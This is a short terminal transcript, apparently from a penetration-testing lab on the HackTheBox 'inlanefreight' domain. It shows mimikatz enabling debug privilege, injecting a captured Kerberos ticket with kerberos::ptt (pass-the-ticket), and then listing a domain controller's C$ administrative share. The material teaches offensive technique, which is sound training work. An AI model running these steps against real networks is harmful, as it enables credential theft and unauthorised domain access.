 C:\tools> mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 6 2020 14:53:43
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt "C:\Users\plaintext\Desktop\Mimikatz\[0;6c680]-2-0-40e10000-plai
* File: 'C:\Users\plaintext\Desktop\Mimikatz\[0;6c680]-2-0-40e10000-plaintext@krbtgt-inla
mimikatz # exit
Bye!
c:\tools> dir \\DC01.inlanefreight.htb\c$
Directory: \\dc01.inlanefreight.htb\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/4/2022 11:17 AM Program Files
d----- 6/4/2022 11:17 AM Program Files (x86)
<SNIP>